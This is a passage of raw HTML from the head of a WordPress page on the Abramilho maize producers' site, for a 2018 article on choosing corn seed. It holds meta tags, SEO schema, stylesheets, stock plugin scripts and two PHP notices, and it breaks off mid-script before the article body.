

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/
body_size: 16246
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manejo do milho: como escolher a melhor semente? - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manejo do milho: como escolher a melhor semente? - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Custo da semente varia em função do seu potencial produtivo, dos eventos transgênicos introgredidos e da indicação de região Um dos critérios para escolha da semente de milho pelo produtor é o preço da cultivar. Em função da “tecnologia embarcada” neste insumo, o custo é significativo. O Circuito Tecnológico do Milho, realizado pela Aprosoja em [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-03-23T14:06:36+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/","url":"https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/","name":"Manejo do milho: como escolher a melhor semente? - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-03-23T14:06:36+00:00","dateModified":"2018-03-23T14:06:36+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Manejo do milho: como escolher a melhor semente?"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2514' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F23%2Fmanejo-milho-como-escolher-melhor-semente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F03%2F23%2Fmanejo-milho-como-escolher-melhor-semente%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
